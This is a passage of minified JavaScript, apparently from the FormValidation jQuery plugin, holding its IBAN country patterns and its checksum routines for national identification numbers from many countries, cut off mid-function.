"PL[0-9]{2}[0-9]{8}[0-9]{16}", PS: "PS[0-9]{2}[A-Z]{4}[A-Z0-9]{21}", PT: "PT[0-9]{2}[0-9]{4}[0-9]{4}[0-9]{11}[0-9]{2}", QA: "QA[0-9]{2}[A-Z]{4}[A-Z0-9]{21}", RO: "RO[0-9]{2}[A-Z]{4}[A-Z0-9]{16}", RS: "RS[0-9]{2}[0-9]{3}[0-9]{13}[0-9]{2}", SA: "SA[0-9]{2}[0-9]{2}[A-Z0-9]{18}", SE: "SE[0-9]{2}[0-9]{3}[0-9]{16}[0-9]{1}", SI: "SI[0-9]{2}[0-9]{5}[0-9]{8}[0-9]{2}", SK: "SK[0-9]{2}[0-9]{4}[0-9]{6}[0-9]{10}", SM: "SM[0-9]{2}[A-Z]{1}[0-9]{5}[0-9]{5}[A-Z0-9]{12}", SN: "SN[0-9]{2}[A-Z]{1}[0-9]{23}", TN: "TN59[0-9]{2}[0-9]{3}[0-9]{13}[0-9]{2}", TR: "TR[0-9]{2}[0-9]{5}[A-Z0-9]{1}[A-Z0-9]{16}", VG: "VG[0-9]{2}[A-Z]{4}[0-9]{16}" }, validate: function (b, c, d) { var e = b.getFieldValue(c, "iban"); if ("" === e) return !0; e = e.replace(/[^a-zA-Z0-9]/g, "").toUpperCase(); var f = d.country; f ? "string" == typeof f && this.REGEX[f] || (f = b.getDynamicOption(c, f)) : f = e.substr(0, 2); var g = b.getLocale(); if (!this.REGEX[f]) return !0; if (!new RegExp("^" + this.REGEX[f] + "$").test(e)) return { valid: !1, message: FormValidation.Helper.format(d.message || FormValidation.I18n[g].iban.country, FormValidation.I18n[g].iban.countries[f]) }; e = e.substr(4) + e.substr(0, 4), e = a.map(e.split(""), function (a) { var b = a.charCodeAt(0); return b >= "A".charCodeAt(0) && b <= "Z".charCodeAt(0) ? b - "A".charCodeAt(0) + 10 : a }), e = e.join(""); for (var h = parseInt(e.substr(0, 1), 10), i = e.length, j = 1; i > j; ++j) h = (10 * h + parseInt(e.substr(j, 1), 10)) % 97; return { valid: 1 === h, message: FormValidation.Helper.format(d.message || FormValidation.I18n[g].iban.country, FormValidation.I18n[g].iban.countries[f]) } } } }(jQuery), function (a) {
	FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { id: { "default": "Please enter a valid identification number", country: "Please enter a valid identification number in %s", countries: { BA: "Bosnia and Herzegovina", BG: "Bulgaria", BR: "Brazil", CH: "Switzerland", CL: "Chile", CN: "China", CZ: "Czech Republic", DK: "Denmark", EE: "Estonia", ES: "Spain", FI: "Finland", HR: "Croatia", IE: "Ireland", IS: "Iceland", LT: "Lithuania", LV: "Latvia", ME: "Montenegro", MK: "Macedonia", NL: "Netherlands", RO: "Romania", RS: "Serbia", SE: "Sweden", SI: "Slovenia", SK: "Slovakia", SM: "San Marino", TH: "Thailand", ZA: "South Africa" } } } }), FormValidation.Validator.id = {
		html5Attributes: { message: "message", country: "country" }, COUNTRY_CODES: ["BA", "BG", "BR", "CH", "CL", "CN", "CZ", "DK", "EE", "ES", "FI", "HR", "IE", "IS", "LT", "LV", "ME", "MK", "NL", "RO", "RS", "SE", "SI", "SK", "SM", "TH", "ZA"], validate: function (b, c, d) { var e = b.getFieldValue(c, "id"); if ("" === e) return !0; var f = b.getLocale(), g = d.country; if (g ? ("string" != typeof g || -1 === a.inArray(g.toUpperCase(), this.COUNTRY_CODES)) && (g = b.getDynamicOption(c, g)) : g = e.substr(0, 2), -1 === a.inArray(g, this.COUNTRY_CODES)) return !0; var h = ["_", g.toLowerCase()].join(""); return this[h](e) ? !0 : { valid: !1, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].id.country, FormValidation.I18n[f].id.countries[g.toUpperCase()]) } }, _validateJMBG: function (a, b) { if (!/^\d{13}$/.test(a)) return !1; var c = parseInt(a.substr(0, 2), 10), d = parseInt(a.substr(2, 2), 10), e = (parseInt(a.substr(4, 3), 10), parseInt(a.substr(7, 2), 10)), f = parseInt(a.substr(12, 1), 10); if (c > 31 || d > 12) return !1; for (var g = 0, h = 0; 6 > h; h++) g += (7 - h) * (parseInt(a.charAt(h), 10) + parseInt(a.charAt(h + 6), 10)); if (g = 11 - g % 11, (10 === g || 11 === g) && (g = 0), g !== f) return !1; switch (b.toUpperCase()) { case "BA": return e >= 10 && 19 >= e; case "MK": return e >= 41 && 49 >= e; case "ME": return e >= 20 && 29 >= e; case "RS": return e >= 70 && 99 >= e; case "SI": return e >= 50 && 59 >= e; default: return !0 } }, _ba: function (a) { return this._validateJMBG(a, "BA") }, _mk: function (a) { return this._validateJMBG(a, "MK") }, _me: function (a) { return this._validateJMBG(a, "ME") }, _rs: function (a) { return this._validateJMBG(a, "RS") }, _si: function (a) { return this._validateJMBG(a, "SI") }, _bg: function (a) { if (!/^\d{10}$/.test(a) && !/^\d{6}\s\d{3}\s\d{1}$/.test(a)) return !1; a = a.replace(/\s/g, ""); var b = parseInt(a.substr(0, 2), 10) + 1900, c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10); if (c > 40 ? (b += 100, c -= 40) : c > 20 && (b -= 100, c -= 20), !FormValidation.Helper.date(b, c, d)) return !1; for (var e = 0, f = [2, 4, 8, 5, 10, 9, 7, 3, 6], g = 0; 9 > g; g++) e += parseInt(a.charAt(g), 10) * f[g]; return e = e % 11 % 10, e + "" === a.substr(9, 1) }, _br: function (a) { if (a = a.replace(/\D/g, ""), /^1{11}|2{11}|3{11}|4{11}|5{11}|6{11}|7{11}|8{11}|9{11}|0{11}$/.test(a)) return !1; for (var b = 0, c = 0; 9 > c; c++) b += (10 - c) * parseInt(a.charAt(c), 10); if (b = 11 - b % 11, (10 === b || 11 === b) && (b = 0), b + "" !== a.charAt(9)) return !1; var d = 0; for (c = 0; 10 > c; c++) d += (11 - c) * parseInt(a.charAt(c), 10); return d = 11 - d % 11, (10 === d || 11 === d) && (d = 0), d + "" === a.charAt(10) }, _ch: function (a) {
			if (!/^756[\.]{0,1}[0-9]{4}[\.]{0,1}[0-9]{4}[\.]{0,1}[0-9]{2}$/.test(a)) return !1;
			a = a.replace(/\D/g, "").substr(3); for (var b = a.length, c = 0, d = 8 === b ? [3, 1] : [1, 3], e = 0; b - 1 > e; e++) c += parseInt(a.charAt(e), 10) * d[e % 2]; return c = 10 - c % 10, c + "" === a.charAt(b - 1)
		}, _cl: function (a) { if (!/^\d{7,8}[-]{0,1}[0-9K]$/i.test(a)) return !1; for (a = a.replace(/\-/g, "") ; a.length < 9;) a = "0" + a; for (var b = 0, c = [3, 2, 7, 6, 5, 4, 3, 2], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b = 11 - b % 11, 11 === b ? b = 0 : 10 === b && (b = "K"), b + "" === a.charAt(8).toUpperCase() }, _cn: function (b) { if (b = b.trim(), !/^\d{15}$/.test(b) && !/^\d{17}[\dXx]{1}$/.test(b)) return !1; var c = { 11: { 0: [0], 1: [[0, 9], [11, 17]], 2: [0, 28, 29] }, 12: { 0: [0], 1: [[0, 16]], 2: [0, 21, 23, 25] }, 13: { 0: [0], 1: [[0, 5], 7, 8, 21, [23, 33], [81, 85]], 2: [[0, 5], [7, 9], [23, 25], 27, 29, 30, 81, 83], 3: [[0, 4], [21, 24]], 4: [[0, 4], 6, 21, [23, 35], 81], 5: [[0, 3], [21, 35], 81, 82], 6: [[0, 4], [21, 38], [81, 84]], 7: [[0, 3], 5, 6, [21, 33]], 8: [[0, 4], [21, 28]], 9: [[0, 3], [21, 30], [81, 84]], 10: [[0, 3], [22, 26], 28, 81, 82], 11: [[0, 2], [21, 28], 81, 82] }, 14: { 0: [0], 1: [0, 1, [5, 10], [21, 23], 81], 2: [[0, 3], 11, 12, [21, 27]], 3: [[0, 3], 11, 21, 22], 4: [[0, 2], 11, 21, [23, 31], 81], 5: [[0, 2], 21, 22, 24, 25, 81], 6: [[0, 3], [21, 24]], 7: [[0, 2], [21, 29], 81], 8: [[0, 2], [21, 30], 81, 82], 9: [[0, 2], [21, 32], 81], 10: [[0, 2], [21, 34], 81, 82], 11: [[0, 2], [21, 30], 81, 82], 23: [[0, 3], 22, 23, [25, 30], 32, 33] }, 15: { 0: [0], 1: [[0, 5], [21, 25]], 2: [[0, 7], [21, 23]], 3: [[0, 4]], 4: [[0, 4], [21, 26], [28, 30]], 5: [[0, 2], [21, 26], 81], 6: [[0, 2], [21, 27]], 7: [[0, 3], [21, 27], [81, 85]], 8: [[0, 2], [21, 26]], 9: [[0, 2], [21, 29], 81], 22: [[0, 2], [21, 24]], 25: [[0, 2], [22, 31]], 26: [[0, 2], [24, 27], [29, 32], 34], 28: [0, 1, [22, 27]], 29: [0, [21, 23]] }, 21: { 0: [0], 1: [[0, 6], [11, 14], [22, 24], 81], 2: [[0, 4], [11, 13], 24, [81, 83]], 3: [[0, 4], 11, 21, 23, 81], 4: [[0, 4], 11, [21, 23]], 5: [[0, 5], 21, 22], 6: [[0, 4], 24, 81, 82], 7: [[0, 3], 11, 26, 27, 81, 82], 8: [[0, 4], 11, 81, 82], 9: [[0, 5], 11, 21, 22], 10: [[0, 5], 11, 21, 81], 11: [[0, 3], 21, 22], 12: [[0, 2], 4, 21, 23, 24, 81, 82], 13: [[0, 3], 21, 22, 24, 81, 82], 14: [[0, 4], 21, 22, 81] }, 22: { 0: [0], 1: [[0, 6], 12, 22, [81, 83]], 2: [[0, 4], 11, 21, [81, 84]], 3: [[0, 3], 22, 23, 81, 82], 4: [[0, 3], 21, 22], 5: [[0, 3], 21, 23, 24, 81, 82], 6: [[0, 2], 4, 5, [21, 23], 25, 81], 7: [[0, 2], [21, 24], 81], 8: [[0, 2], 21, 22, 81, 82], 24: [[0, 6], 24, 26] }, 23: { 0: [0], 1: [[0, 12], 21, [23, 29], [81, 84]], 2: [[0, 8], 21, [23, 25], 27, [29, 31], 81], 3: [[0, 7], 21, 81, 82], 4: [[0, 7], 21, 22], 5: [[0, 3], 5, 6, [21, 24]], 6: [[0, 6], [21, 24]], 7: [[0, 16], 22, 81], 8: [[0, 5], 11, 22, 26, 28, 33, 81, 82], 9: [[0, 4], 21], 10: [[0, 5], 24, 25, 81, [83, 85]], 11: [[0, 2], 21, 23, 24, 81, 82], 12: [[0, 2], [21, 26], [81, 83]], 27: [[0, 4], [21, 23]] }, 31: { 0: [0], 1: [0, 1, [3, 10], [12, 20]], 2: [0, 30] }, 32: { 0: [0], 1: [[0, 7], 11, [13, 18], 24, 25], 2: [[0, 6], 11, 81, 82], 3: [[0, 5], 11, 12, [21, 24], 81, 82], 4: [[0, 2], 4, 5, 11, 12, 81, 82], 5: [[0, 9], [81, 85]], 6: [[0, 2], 11, 12, 21, 23, [81, 84]], 7: [0, 1, 3, 5, 6, [21, 24]], 8: [[0, 4], 11, 26, [29, 31]], 9: [[0, 3], [21, 25], 28, 81, 82], 10: [[0, 3], 11, 12, 23, 81, 84, 88], 11: [[0, 2], 11, 12, [81, 83]], 12: [[0, 4], [81, 84]], 13: [[0, 2], 11, [21, 24]] }, 33: { 0: [0], 1: [[0, 6], [8, 10], 22, 27, 82, 83, 85], 2: [0, 1, [3, 6], 11, 12, 25, 26, [81, 83]], 3: [[0, 4], 22, 24, [26, 29], 81, 82], 4: [[0, 2], 11, 21, 24, [81, 83]], 5: [[0, 3], [21, 23]], 6: [[0, 2], 21, 24, [81, 83]], 7: [[0, 3], 23, 26, 27, [81, 84]], 8: [[0, 3], 22, 24, 25, 81], 9: [[0, 3], 21, 22], 10: [[0, 4], [21, 24], 81, 82], 11: [[0, 2], [21, 27], 81] }, 34: { 0: [0], 1: [[0, 4], 11, [21, 24], 81], 2: [[0, 4], 7, 8, [21, 23], 25], 3: [[0, 4], 11, [21, 23]], 4: [[0, 6], 21], 5: [[0, 4], 6, [21, 23]], 6: [[0, 4], 21], 7: [[0, 3], 11, 21], 8: [[0, 3], 11, [22, 28], 81], 10: [[0, 4], [21, 24]], 11: [[0, 3], 22, [24, 26], 81, 82], 12: [[0, 4], 21, 22, 25, 26, 82], 13: [[0, 2], [21, 24]], 14: [[0, 2], [21, 24]], 15: [[0, 3], [21, 25]], 16: [[0, 2], [21, 23]], 17: [[0, 2], [21, 23]], 18: [[0, 2], [21, 25], 81] }, 35: { 0: [0], 1: [[0, 5], 11, [21, 25], 28, 81, 82], 2: [[0, 6], [11, 13]], 3: [[0, 5], 22], 4: [[0, 3], 21, [23, 30], 81], 5: [[0, 5], 21, [24, 27], [81, 83]], 6: [[0, 3], [22, 29], 81], 7: [[0, 2], [21, 25], [81, 84]], 8: [[0, 2], [21, 25], 81], 9: [[0, 2], [21, 26], 81, 82] }, 36: { 0: [0], 1: [[0, 5], 11, [21, 24]], 2: [[0, 3], 22, 81], 3: [[0, 2], 13, [21, 23]], 4: [[0, 3], 21, [23, 30], 81, 82], 5: [[0, 2], 21], 6: [[0, 2], 22, 81], 7: [[0, 2], [21, 35], 81, 82], 8: [[0, 3], [21, 30], 81], 9: [[0, 2], [21, 26], [81, 83]], 10: [[0, 2], [21, 30]], 11: [[0, 2], [21, 30], 81] }, 37: { 0: [0], 1: [[0, 5], 12, 13, [24, 26], 81], 2: [[0, 3], 5, [11, 14], [81, 85]], 3: [[0, 6], [21, 23]], 4: [[0, 6], 81], 5: [[0, 3], [21, 23]], 6: [[0, 2], [11, 13], 34, [81, 87]], 7: [[0, 5], 24, 25, [81, 86]], 8: [[0, 2], 11, [26, 32], [81, 83]], 9: [[0, 3], 11, 21, 23, 82, 83], 10: [[0, 2], [81, 83]], 11: [[0, 3], 21, 22], 12: [[0, 3]], 13: [[0, 2], 11, 12, [21, 29]], 14: [[0, 2], [21, 28], 81, 82], 15: [[0, 2], [21, 26], 81], 16: [[0, 2], [21, 26]], 17: [[0, 2], [21, 28]] }, 41: { 0: [0], 1: [[0, 6], 8, 22, [81, 85]], 2: [[0, 5], 11, [21, 25]], 3: [[0, 7], 11, [22, 29], 81], 4: [[0, 4], 11, [21, 23], 25, 81, 82], 5: [[0, 3], 5, 6, 22, 23, 26, 27, 81], 6: [[0, 3], 11, 21, 22], 7: [[0, 4], 11, 21, [24, 28], 81, 82], 8: [[0, 4], 11, [21, 23], 25, [81, 83]], 9: [[0, 2], 22, 23, [26, 28]], 10: [[0, 2], [23, 25], 81, 82], 11: [[0, 4], [21, 23]], 12: [[0, 2], 21, 22, 24, 81, 82], 13: [[0, 3], [21, 30], 81], 14: [[0, 3], [21, 26], 81], 15: [[0, 3], [21, 28]], 16: [[0, 2], [21, 28], 81], 17: [[0, 2], [21, 29]], 90: [0, 1] }, 42: { 0: [0], 1: [[0, 7], [11, 17]], 2: [[0, 5], 22, 81], 3: [[0, 3], [21, 25], 81], 5: [[0, 6], [25, 29], [81, 83]], 6: [[0, 2], 6, 7, [24, 26], [82, 84]], 7: [[0, 4]], 8: [[0, 2], 4, 21, 22, 81], 9: [[0, 2], [21, 23], 81, 82, 84], 10: [[0, 3], [22, 24], 81, 83, 87], 11: [[0, 2], [21, 27], 81, 82], 12: [[0, 2], [21, 24], 81], 13: [[0, 3], 21, 81], 28: [[0, 2], 22, 23, [25, 28]], 90: [0, [4, 6], 21] }, 43: { 0: [0], 1: [[0, 5], 11, 12, 21, 22, 24, 81], 2: [[0, 4], 11, 21, [23, 25], 81], 3: [[0, 2], 4, 21, 81, 82], 4: [0, 1, [5, 8], 12, [21, 24], 26, 81, 82], 5: [[0, 3], 11, [21, 25], [27, 29], 81], 6: [[0, 3], 11, 21, 23, 24, 26, 81, 82], 7: [[0, 3], [21, 26], 81], 8: [[0, 2], 11, 21, 22], 9: [[0, 3], [21, 23], 81], 10: [[0, 3], [21, 28], 81], 11: [[0, 3], [21, 29]], 12: [[0, 2], [21, 30], 81], 13: [[0, 2], 21, 22, 81, 82], 31: [0, 1, [22, 27], 30] }, 44: { 0: [0], 1: [[0, 7], [11, 16], 83, 84], 2: [[0, 5], 21, 22, 24, 29, 32, 33, 81, 82], 3: [0, 1, [3, 8]], 4: [[0, 4]], 5: [0, 1, [6, 15], 23, 82, 83], 6: [0, 1, [4, 8]], 7: [0, 1, [3, 5], 81, [83, 85]], 8: [[0, 4], 11, 23, 25, [81, 83]], 9: [[0, 3], 23, [81, 83]], 12: [[0, 3], [23, 26], 83, 84], 13: [[0, 3], [22, 24], 81], 14: [[0, 2], [21, 24], 26, 27, 81], 15: [[0, 2], 21, 23, 81], 16: [[0, 2], [21, 25]], 17: [[0, 2], 21, 23, 81], 18: [[0, 3], 21, 23, [25, 27], 81, 82], 19: [0], 20: [0], 51: [[0, 3], 21, 22], 52: [[0, 3], 21, 22, 24, 81], 53: [[0, 2], [21, 23], 81] }, 45: { 0: [0], 1: [[0, 9], [21, 27]], 2: [[0, 5], [21, 26]], 3: [[0, 5], 11, 12, [21, 32]], 4: [0, 1, [3, 6], 11, [21, 23], 81], 5: [[0, 3], 12, 21], 6: [[0, 3], 21, 81], 7: [[0, 3], 21, 22], 8: [[0, 4], 21, 81], 9: [[0, 3], [21, 24], 81], 10: [[0, 2], [21, 31]], 11: [[0, 2], [21, 23]], 12: [[0, 2], [21, 29], 81], 13: [[0, 2], [21, 24], 81], 14: [[0, 2], [21, 25], 81] }, 46: { 0: [0], 1: [0, 1, [5, 8]], 2: [0, 1], 3: [0, [21, 23]], 90: [[0, 3], [5, 7], [21, 39]] }, 50: { 0: [0], 1: [[0, 19]], 2: [0, [22, 38], [40, 43]], 3: [0, [81, 84]] }, 51: { 0: [0], 1: [0, 1, [4, 8], [12, 15], [21, 24], 29, 31, 32, [81, 84]], 3: [[0, 4], 11, 21, 22], 4: [[0, 3], 11, 21, 22], 5: [[0, 4], 21, 22, 24, 25], 6: [0, 1, 3, 23, 26, [81, 83]], 7: [0, 1, 3, 4, [22, 27], 81], 8: [[0, 2], 11, 12, [21, 24]], 9: [[0, 4], [21, 23]], 10: [[0, 2], 11, 24, 25, 28], 11: [[0, 2], [11, 13], 23, 24, 26, 29, 32, 33, 81], 13: [[0, 4], [21, 25], 81], 14: [[0, 2], [21, 25]], 15: [[0, 3], [21, 29]], 16: [[0, 3], [21, 23], 81], 17: [[0, 3], [21, 25], 81], 18: [[0, 3], [21, 27]], 19: [[0, 3], [21, 23]], 20: [[0, 2], 21, 22, 81], 32: [0, [21, 33]], 33: [0, [21, 38]], 34: [0, 1, [22, 37]] }, 52: { 0: [0], 1: [[0, 3], [11, 15], [21, 23], 81], 2: [0, 1, 3, 21, 22], 3: [[0, 3], [21, 30], 81, 82], 4: [[0, 2], [21, 25]], 5: [[0, 2], [21, 27]], 6: [[0, 3], [21, 28]], 22: [0, 1, [22, 30]], 23: [0, 1, [22, 28]], 24: [0, 1, [22, 28]], 26: [0, 1, [22, 36]], 27: [[0, 2], 22, 23, [25, 32]] }, 53: { 0: [0], 1: [[0, 3], [11, 14], 21, 22, [24, 29], 81], 3: [[0, 2], [21, 26], 28, 81], 4: [[0, 2], [21, 28]], 5: [[0, 2], [21, 24]], 6: [[0, 2], [21, 30]], 7: [[0, 2], [21, 24]], 8: [[0, 2], [21, 29]], 9: [[0, 2], [21, 27]], 23: [0, 1, [22, 29], 31], 25: [[0, 4], [22, 32]], 26: [0, 1, [21, 28]], 27: [0, 1, [22, 30]], 28: [0, 1, 22, 23], 29: [0, 1, [22, 32]], 31: [0, 2, 3, [22, 24]], 34: [0, [21, 23]], 33: [0, 21, [23, 25]], 35: [0, [21, 28]] }, 54: { 0: [0], 1: [[0, 2], [21, 27]], 21: [0, [21, 29], 32, 33], 22: [0, [21, 29], [31, 33]], 23: [0, 1, [22, 38]], 24: [0, [21, 31]], 25: [0, [21, 27]], 26: [0, [21, 27]] }, 61: { 0: [0], 1: [[0, 4], [11, 16], 22, [24, 26]], 2: [[0, 4], 22], 3: [[0, 4], [21, 24], [26, 31]], 4: [[0, 4], [22, 31], 81], 5: [[0, 2], [21, 28], 81, 82], 6: [[0, 2], [21, 32]], 7: [[0, 2], [21, 30]], 8: [[0, 2], [21, 31]], 9: [[0, 2], [21, 29]], 10: [[0, 2], [21, 26]] }, 62: { 0: [0], 1: [[0, 5], 11, [21, 23]], 2: [0, 1], 3: [[0, 2], 21], 4: [[0, 3], [21, 23]], 5: [[0, 3], [21, 25]], 6: [[0, 2], [21, 23]], 7: [[0, 2], [21, 25]], 8: [[0, 2], [21, 26]], 9: [[0, 2], [21, 24], 81, 82], 10: [[0, 2], [21, 27]], 11: [[0, 2], [21, 26]], 12: [[0, 2], [21, 28]], 24: [0, 21, [24, 29]], 26: [0, 21, [23, 30]], 29: [0, 1, [21, 27]], 30: [0, 1, [21, 27]] }, 63: { 0: [0], 1: [[0, 5], [21, 23]], 2: [0, 2, [21, 25]], 21: [0, [21, 23], [26, 28]], 22: [0, [21, 24]], 23: [0, [21, 24]], 25: [0, [21, 25]], 26: [0, [21, 26]], 27: [0, 1, [21, 26]], 28: [[0, 2], [21, 23]] }, 64: { 0: [0], 1: [0, 1, [4, 6], 21, 22, 81], 2: [[0, 3], 5, [21, 23]], 3: [[0, 3], [21, 24], 81], 4: [[0, 2], [21, 25]], 5: [[0, 2], 21, 22] }, 65: { 0: [0], 1: [[0, 9], 21], 2: [[0, 5]], 21: [0, 1, 22, 23], 22: [0, 1, 22, 23], 23: [[0, 3], [23, 25], 27, 28], 28: [0, 1, [22, 29]], 29: [0, 1, [22, 29]], 30: [0, 1, [22, 24]], 31: [0, 1, [21, 31]], 32: [0, 1, [21, 27]], 40: [0, 2, 3, [21, 28]], 42: [[0, 2], 21, [23, 26]], 43: [0, 1, [21, 26]], 90: [[0, 4]], 27: [[0, 2], 22, 23] }, 71: { 0: [0] }, 81: { 0: [0] }, 82: { 0: [0] } }, d = parseInt(b.substr(0, 2), 10), e = parseInt(b.substr(2, 2), 10), f = parseInt(b.substr(4, 2), 10); if (!c[d] || !c[d][e]) return !1; for (var g = !1, h = c[d][e], i = 0; i < h.length; i++) if (a.isArray(h[i]) && h[i][0] <= f && f <= h[i][1] || !a.isArray(h[i]) && f === h[i]) { g = !0; break } if (!g) return !1; var j; j = 18 === b.length ? b.substr(6, 8) : "19" + b.substr(6, 6); var k = parseInt(j.substr(0, 4), 10), l = parseInt(j.substr(4, 2), 10), m = parseInt(j.substr(6, 2), 10); if (!FormValidation.Helper.date(k, l, m)) return !1; if (18 === b.length) { var n = 0, o = [7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2]; for (i = 0; 17 > i; i++) n += parseInt(b.charAt(i), 10) * o[i]; n = (12 - n % 11) % 11; var p = "X" !== b.charAt(17).toUpperCase() ? parseInt(b.charAt(17), 10) : 10; return p === n } return !0 }, _cz: function (a) { if (!/^\d{9,10}$/.test(a)) return !1; var b = 1900 + parseInt(a.substr(0, 2), 10), c = parseInt(a.substr(2, 2), 10) % 50 % 20, d = parseInt(a.substr(4, 2), 10); if (9 === a.length) { if (b >= 1980 && (b -= 100), b > 1953) return !1 } else 1954 > b && (b += 100); if (!FormValidation.Helper.date(b, c, d)) return !1; if (10 === a.length) { var e = parseInt(a.substr(0, 9), 10) % 11; return 1985 > b && (e %= 10), e + "" === a.substr(9, 1) } return !0 }, _dk: function (a) { if (!/^[0-9]{6}[-]{0,1}[0-9]{4}$/.test(a)) return !1; a = a.replace(/-/g, ""); var b = parseInt(a.substr(0, 2), 10), c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10); switch (!0) { case -1 !== "5678".indexOf(a.charAt(6)) && d >= 58: d += 1800; break; case -1 !== "0123".indexOf(a.charAt(6)): case -1 !== "49".indexOf(a.charAt(6)) && d >= 37: d += 1900; break; default: d += 2e3 } return FormValidation.Helper.date(d, c, b) }, _ee: function (a) { return this._lt(a) }, _es: function (a) { var b = /^[0-9]{8}[-]{0,1}[A-HJ-NP-TV-Z]$/.test(a), c = /^[XYZ][-]{0,1}[0-9]{7}[-]{0,1}[A-HJ-NP-TV-Z]$/.test(a), d = /^[A-HNPQS][-]{0,1}[0-9]{7}[-]{0,1}[0-9A-J]$/.test(a); if (!b && !c && !d) return !1; a = a.replace(/-/g, ""); var e; if (b || c) { var f = "XYZ".indexOf(a.charAt(0)); return -1 !== f && (a = f + a.substr(1) + ""), e = parseInt(a.substr(0, 8), 10), e = "TRWAGMYFPDXBNJZSQVHLCKE"[e % 23], e === a.substr(8, 1) } e = a.substr(1, 7); for (var g = a[0], h = a.substr(-1), i = 0, j = 0; j < e.length; j++) if (j % 2 !== 0) i += parseInt(e[j], 10); else { var k = "" + 2 * parseInt(e[j], 10); i += parseInt(k[0], 10), 2 === k.length && (i += parseInt(k[1], 10)) } var l = i - 10 * Math.floor(i / 10); return 0 !== l && (l = 10 - l), -1 !== "KQS".indexOf(g) ? h === "JABCDEFGHI"[l] : -1 !== "ABEH".indexOf(g) ? h === "" + l : h === "" + l || h === "JABCDEFGHI"[l] }, _fi: function (a) { if (!/^[0-9]{6}[-+A][0-9]{3}[0-9ABCDEFHJKLMNPRSTUVWXY]$/.test(a)) return !1; var b = parseInt(a.substr(0, 2), 10), c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10), e = { "+": 1800, "-": 1900, A: 2e3 }; if (d = e[a.charAt(6)] + d, !FormValidation.Helper.date(d, c, b)) return !1; var f = parseInt(a.substr(7, 3), 10); if (2 > f) return !1; var g = a.substr(0, 6) + a.substr(7, 3) + ""; return g = parseInt(g, 10), "0123456789ABCDEFHJKLMNPRSTUVWXY".charAt(g % 31) === a.charAt(10) }, _hr: function (a) { return /^[0-9]{11}$/.test(a) ? FormValidation.Helper.mod11And10(a) : !1 }, _ie: function (a) { if (!/^\d{7}[A-W][AHWTX]?$/.test(a)) return !1; var b = function (a) { for (; a.length < 7;) a = "0" + a; for (var b = "WABCDEFGHIJKLMNOPQRSTUV", c = 0, d = 0; 7 > d; d++) c += parseInt(a.charAt(d), 10) * (8 - d); return c += 9 * b.indexOf(a.substr(7)), b[c % 23] }; return 9 !== a.length || "A" !== a.charAt(8) && "H" !== a.charAt(8) ? a.charAt(7) === b(a.substr(0, 7)) : a.charAt(7) === b(a.substr(0, 7) + a.substr(8) + "") }, _is: function (a) { if (!/^[0-9]{6}[-]{0,1}[0-9]{4}$/.test(a)) return !1; a = a.replace(/-/g, ""); var b = parseInt(a.substr(0, 2), 10), c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10), e = parseInt(a.charAt(9), 10); if (d = 9 === e ? 1900 + d : 100 * (20 + e) + d, !FormValidation.Helper.date(d, c, b, !0)) return !1; for (var f = 0, g = [3, 2, 7, 6, 5, 4, 3, 2], h = 0; 8 > h; h++) f += parseInt(a.charAt(h), 10) * g[h]; return f = 11 - f % 11, f + "" === a.charAt(8) }, _lt: function (a) { if (!/^[0-9]{11}$/.test(a)) return !1; var b = parseInt(a.charAt(0), 10), c = parseInt(a.substr(1, 2), 10), d = parseInt(a.substr(3, 2), 10), e = parseInt(a.substr(5, 2), 10), f = b % 2 === 0 ? 17 + b / 2 : 17 + (b + 1) / 2; if (c = 100 * f + c, !FormValidation.Helper.date(c, d, e, !0)) return !1; for (var g = 0, h = [1, 2, 3, 4, 5, 6, 7, 8, 9, 1], i = 0; 10 > i; i++) g += parseInt(a.charAt(i), 10) * h[i]; if (g %= 11, 10 !== g) return g + "" === a.charAt(10); for (g = 0, h = [3, 4, 5, 6, 7, 8, 9, 1, 2, 3], i = 0; 10 > i; i++) g += parseInt(a.charAt(i), 10) * h[i]; return g %= 11, 10 === g && (g = 0), g + "" === a.charAt(10) }, _lv: function (a) { if (!/^[0-9]{6}[-]{0,1}[0-9]{5}$/.test(a)) return !1; a = a.replace(/\D/g, ""); var b = parseInt(a.substr(0, 2), 10), c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10); if (d = d + 1800 + 100 * parseInt(a.charAt(6), 10), !FormValidation.Helper.date(d, c, b, !0)) return !1; for (var e = 0, f = [10, 5, 8, 4, 2, 1, 6, 3, 7, 9], g = 0; 10 > g; g++) e += parseInt(a.charAt(g), 10) * f[g]; return e = (e + 1) % 11 % 10, e + "" === a.charAt(10) }, _nl: function (a) { for (; a.length < 9;) a = "0" + a; if (!/^[0-9]{4}[.]{0,1}[0-9]{2}[.]{0,1}[0-9]{3}$/.test(a)) return !1; if (a = a.replace(/\./g, ""), 0 === parseInt(a, 10)) return !1; for (var b = 0, c = a.length, d = 0; c - 1 > d; d++) b += (9 - d) * parseInt(a.charAt(d), 10); return b %= 11, 10 === b && (b = 0), b + "" === a.charAt(c - 1) }, _ro: function (a) { if (!/^[0-9]{13}$/.test(a)) return !1; var b = parseInt(a.charAt(0), 10); if (0 === b || 7 === b || 8 === b) return !1; var c = parseInt(a.substr(1, 2), 10), d = parseInt(a.substr(3, 2), 10), e = parseInt(a.substr(5, 2), 10), f = { 1: 1900, 2: 1900, 3: 1800, 4: 1800, 5: 2e3, 6: 2e3 }; if (e > 31 && d > 12) return !1; if (9 !== b && (c = f[b + ""] + c, !FormValidation.Helper.date(c, d, e))) return !1; for (var g = 0, h = [2, 7, 9, 1, 4, 6, 3, 5, 8, 2, 7, 9], i = a.length, j = 0; i - 1 > j; j++) g += parseInt(a.charAt(j), 10) * h[j]; return g %= 11, 10 === g && (g = 1), g + "" === a.charAt(i - 1) }, _se: function (a) { if (!/^[0-9]{10}$/.test(a) && !/^[0-9]{6}[-|+][0-9]{4}$/.test(a)) return !1; a = a.replace(/[^0-9]/g, ""); var b = parseInt(a.substr(0, 2), 10) + 1900, c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10); return FormValidation.Helper.date(b, c, d) ? FormValidation.Helper.luhn(a) : !1 }, _sk: function (a) { return this._cz(a) }, _sm: function (a) { return 